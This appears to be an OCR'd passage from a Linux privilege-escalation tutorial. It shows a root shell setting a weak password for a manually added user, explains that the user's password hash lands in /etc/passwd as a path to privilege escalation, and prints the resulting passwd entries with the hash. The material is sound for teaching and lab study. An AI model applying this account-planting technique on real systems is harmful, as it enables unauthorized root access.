 1 passwd user2
Enter new UNIX password: abcd123
Retype new UNIX password: abcd123
passwd: password updated successfully
Since we have created a new user ‘user2’ manually without using the adduser command, therefore, we
will not find any new entry in /etc/shadow file. But it’s there in the /etc/passwd file, here the * sign has
been replaced by encrypted password value. In this way, we can create our own user for privilege
escalation.
systemd-coredump:x:997:997:systemd Core Dumper:/:/sbin/nologin
nm-openvpn:x:135:142:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin
/nologin
www.hackingarticles.in
raj:x:1000:1000:,,,:/home/raj:/bin/bash
user1:x:1001:1002:,,,:/home/user1:/bin/bash
user2:$6$K5UEHtTN$HCLeFRUxZP5rw73rlOpWZUxAvfZXmRO8ly5jLrV7fMH0ME36trmIp8zeosDWQH
Y2K/nNnmXEzbuQg3ksYnUWD0:1002:1003:,,,:/home/user2:/bin/bash
root@kali:/#